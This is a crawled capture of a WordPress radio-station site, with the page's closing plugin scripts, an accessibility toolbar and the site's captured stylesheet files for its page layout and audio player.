<script src="https://blastradio.fm/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script id="proradio_reaktions_script-js-extra">
var ajax_var = {"url":"https://blastradio.fm/wp-admin/admin-ajax.php","nonce":"58030e7f59"};
//# sourceURL=proradio_reaktions_script-js-extra
</script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-reaktions/js/proradio-reaktions.js?ver=PR.4.1.9" id="proradio_reaktions_script-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-swipebox/swipebox/NEW/js/jquery.swipebox.min.js?ver=PR.5.8.3" id="swipebox-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-swipebox/min/qt-swipebox-min.js?ver=PR.5.8.3" id="proradio-swipebox-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/proradio-videogalleries/assets/script/proradio-videogalleries.js?ver=PR.2.7" id="proradio-videogalleries-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/qt-places/inc/frontend/assets/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script id="qtmplayer-waveform-js-extra">
var ajax_var = {"url":"https://blastradio.fm/wp-admin/admin-ajax.php","nonce":"58030e7f59"};
//# sourceURL=qtmplayer-waveform-js-extra
</script>
<script src="https://blastradio.fm/wp-content/plugins/qtmplayer/assets/js/qtmplayer-waveform.js?ver=PR.3.9.5" id="qtmplayer-waveform-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/qtmplayer/assets/js/qtmplayer-min.js?ver=PR.3.9.5" id="qtmplayer-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.4.4" id="htmega-popper-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.4.4" id="htbbootstrap-js"></script>
<script src="https://blastradio.fm/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.4.4" id="waypoints-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://blastradio.fm/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blastradio.fm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blastradio.fm/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<!--  -->	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blastradio.fm/wp-admin/admin-ajax.php
body_size: -330
content:
773

--- FILE ---
content_type: text/css
request_url: https://blastradio.fm/wp-content/uploads/elementor/css/post-4181.css?ver=1707721077
body_size: 3651
content:
.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-capfont {font-size:61px;}.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-txtfx {font-size:61px;}.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-3dheader  {height:100vh;}.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-section-caption {border-color:rgba(255, 255, 255, 0);}.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-section-caption{background-color:rgba(42, 52, 53, 0.3);}.elementor-4181 .elementor-element.elementor-element-9bbadef{margin-top:70px;margin-bottom:70px;}.elementor-4181 .elementor-element.elementor-element-4cdf12e > .elementor-element-populated{padding:0px 20px 0px 20px;}#proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero, #proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero .proradio-post__header {min-height:470px;}#proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero {margin-bottom:40px;}#proradio-body .proradio-master  .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero__caption {padding-top:50px;padding-bottom:50px;}#proradio-body .proradio-master  .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero__caption{padding-left:40px;padding-right:40px;}.elementor-4181 .elementor-element.elementor-element-328de79{padding:0px 0px 120px 0px;}.elementor-4181 .elementor-element.elementor-element-010ac97 .proradio-owl-carousel-container {margin:-0px !important;}.elementor-4181 .elementor-element.elementor-element-010ac97 .owl-item {padding:0px;}.elementor-4181 .elementor-element.elementor-element-a614207 > .elementor-widget-container{margin:50px 0px 30px 0px;}.elementor-4181 .elementor-element.elementor-element-1d649e6 > .elementor-widget-container{margin:50px 0px 30px 0px;}@media(max-width:1024px){.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-3dheader  {height:100vh;}#proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero, #proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero .proradio-post__header {min-height:360px;}#proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero {margin-bottom:30px;}#proradio-body .proradio-master  .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero__caption {padding-top:40px;padding-bottom:40px;}#proradio-body .proradio-master  .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero__caption{padding-left:30px;padding-right:30px;}.elementor-4181 .elementor-element.elementor-element-328de79{padding:0px 0px 90px 0px;}}@media(max-width:767px){.elementor-4181 .elementor-element.elementor-element-a87cae2 .proradio-3dheader  {height:100vh;}#proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero, #proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero .proradio-post__header {min-height:380px;}#proradio-body .proradio-master .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero {margin-bottom:20px;}#proradio-body .proradio-master  .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero__caption {padding-top:30px;padding-bottom:30px;}#proradio-body .proradio-master  .elementor-4181 .elementor-element.elementor-element-b299bcd .proradio-post__hero__caption{padding-left:20px;padding-right:20px;}.elementor-4181 .elementor-element.elementor-element-328de79{padding:0px 0px 60px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://blastradio.fm/wp-content/plugins/qtmplayer/assets/css/qtmplayer.css?ver=PR.3.9.5
body_size: 22806
content:
body { padding-bottom: 60px; }

body.qtmplayer-visibility--none { padding-bottom: 0; }

.qtmplayer { position: fixed; bottom: 0; width: 100%; z-index: 100; }

.qtmplayer * ::-moz-selection { background: transparent; }

.qtmplayer * ::selection { background: transparent; }

.qtmplayer ::-moz-selection { background: transparent; }

.qtmplayer ::selection { background: transparent; }

.qtmplayer__hide-audioblock .wp-block-audio { display: none; }

.qtmplayer__embeddedaudio { margin-bottom: 2.4rem; }

.qtmplayer__debugger { display: block; position: relative; min-height: 70px; color: #999; background: #303030; font-size: 11px; }

.qtmplayer__controls { height: 60px; position: relative; width: 100%; z-index: 22; margin: 0 auto; }

.qtmplayer__controllayer { display: block; width: 100%; height: 60px; }

.qtmplayer__basic { display: flex; width: 100%; height: 60px; z-index: 100; position: relative; }

.qtmplayer__play, .qtmplayer__openbtn, .qtmplayer__songdata { display: inherit; float: left; height: 60px; width: 60px; line-height: 60px; align-items: center; }

.qtmplayer__play i, .qtmplayer__openbtn i, .qtmplayer__songdata i { width: 60px; text-align: center; }

.qtmplayer__play { border-right: 1px solid rgba(100, 100, 100, 0.3); }

.qtmplayer__openbtn { border-left: 1px solid rgba(100, 100, 100, 0.3); }

.qtmplayer__songdata { flex-grow: 1; flex-wrap: wrap; text-align: left; padding: 12px; }

.qtmplayer__songdata p { display: block; clear: both; flex-basis: 100%; margin: 0; line-height: 1.2em; font-size: 15px; }

.qtmplayer__title, .qtmplayer__artist { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-height: 1.2em; max-width: 100%; display: block; }

.qtmplayer__notification { position: absolute; color: #f9f9f9; top: 0; right: 1px; font-size: 18px; padding: 0 3px; transform: scale(0); transition: transform 0.24s; will-change: transform; display: inline-block; top: 0%; left: 0%; margin-left: 0; margin-top: 1px; box-shadow: none; font-size: 16px; line-height: inherit; width: 60px; height: 60px; top: 0px; left: 0px; border-radius: 50%; overflow: hidden; z-index: 1; }

.qtmplayer__notification.active { transform: scale(1); }

.qtmplayer__notification.qtmplayer-spinner { font-size: 18px; }

.qtmplayer__notification.qtmplayer-spinner::after { width: 90%; height: 90%; display: block; content: " "; border-radius: 50%; border: 2px solid; top: 5%; left: 5%; position: absolute; border-top-color: transparent; border-bottom-color: transparent; animation: rotationspin .6s infinite linear; -webkit-animation: rotationspin .6s infinite linear; }

@-webkit-keyframes rotationspin { from { -webkit-transform: rotate(0deg); }
  to { -webkit-transform: rotate(360deg); } }

.qtmplayer__advanced, .qtmplayer__playlistcontainer { padding: 0; position: fixed; top: 0; left: 0; height: 100vh; max-height: 100%; padding-bottom: 60px; width: 100vw; z-index: 110; transform: translateX(100%); transition: transform .3s, opacity .2s .25s, max-height .2s; transition-timing-function: cubic-bezier(0.1, 0, 0.3, 1); display: flex; }

.qtmplayer__advanced > *, .qtmplayer__playlistcontainer > * { z-index: 20; position: relative; }

.qtmplayer__covercontainer { width: 100%; padding: 22px 22px 0 22px; margin: 30px auto 20px auto; max-height: 55vh; max-width: 80%; }

.qtmplayer__cover { width: 100%; border-radius: 3px; overflow: hidden; display: block; line-height: 0; box-shadow: 0 0 25px rgba(0, 0, 0, 0.8); position: relative; padding-top: 100%; }

.qtmplayer__cover img { width: 100%; height: 100% !important; -o-object-fit: cover; object-fit: cover; position: absolute; top: 0; left: 0; }

.qtmplayer__songdatam { padding: 0 24px; text-align: center; }

.qtmplayer__songdatam p { text-overflow: ellipsis; height: 1.2em; line-height: 1em; overflow: hidden; margin: 0; padding: 0; }

.qtmplayer__volume { display: none; cursor: pointer; }

.qtmplayer.qtmplayer--popup .qtmplayer__basic { display: none; }

.qtmplayer.qtmplayer--popup .qtmplayer__controllayer { background: transparent; }

.qtmplayer.qtmplayer--popup { z-index: 10000; }

.qtmplayer.qtmplayer--popup .qtmplayer__vcontainer { display: block; position: absolute; top: 130%; width: 60px; height: 150px; padding: 0; height: 0; overflow: hidden; transition: height .2s ease-out; transition-delay: .3s; z-index: 8000; border: 1px solid transparent; border-top: none; margin-top: -1px; }

.qtmplayer.qtmplayer--popup .qtmplayer__vcontrol { display: block; left: 0; width: 100%; position: relative; height: 100px; top: 25px; }

.qtmplayer.qtmplayer--popup .qtmplayer__vtrack, .qtmplayer.qtmplayer--popup .qtmplayer__vfill { display: block; height: 100px; width: 4px; border-radius: 2px; position: absolute; left: 50%; margin-left: -2px; }

.qtmplayer.qtmplayer--popup .qtmplayer__vfill { bottom: 0; top: auto; }

.qtmplayer.qtmplayer--popup .qtmplayer__vball { top: 0; left: 50%; position: absolute; margin-left: 0px; display: block; }

.qtmplayer.qtmplayer--popup .qtmplayer__actions { padding-left: 12px; display: flex; z-index: 100; }

.qtmplayer.qtmplayer--popup .qtmplayer__actions > * { display: inline-flex; }

.qtmplayer.qtmplayer--popup .qtmplayer__playmob i { width: 100%; }

.qtmplayer.qtmplayer--popup .qtmplayer__cart { position: relative; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume { float: none; border: none; height: 62px; width: 62px; line-height: 62px; text-align: center; display: inline-block; vertical-align: middle; width: auto; flex-grow: 1; min-width: 30px; color: inherit; position: relative; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume:hover { overflow: visible; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume:hover .qtmplayer__vcontainer { height: 150px; border-color: rgba(100, 100, 100, 0.3); opacity: 1; transition-delay: 0s; bottom: 62px; border: none; top: auto; bottom: 60px; z-index: 1000; width: 100%; left: 0; }

.qtmplayer.qtmplayer--popup .qtmplayer__volume i { padding: 0 10px; line-height: inherit; max-width: 44px; overflow: hidden; }

.qtmplayer.qtmplayer--popup .qtmplayer__advanced > .qtmplayer__volume { display: none; }

.qtmplayer__time, .qtmplayer__length { height: 60px; line-height: 60px; font-size: 11px; left: -14%; position: absolute; opacity: .65; }

.qtmplayer__length { left: auto; right: -14%; }

.qtmplayer__track { height: 60px; position: relative; width: 70%; left: 15%; }

.qtmplayer-track-adv, .qtmplayer-track-det { position: absolute; display: block; width: 0%; height: 4px; top: 50%; left: 0; z-index: 2; content: " "; margin-top: -2px; border-radius: 2px; }

.qtmplayer-tbg { width: 100%; background-color: rgba(100, 100, 100, 0.4); }

.qtmplayer-track-minicue { position: absolute; width: 1px; height: 1px; opacity: 1; top: 50%; left: 0; z-index: 3; content: " "; display: block; transition: left 0.02s ease; display: none; cursor: pointer; }

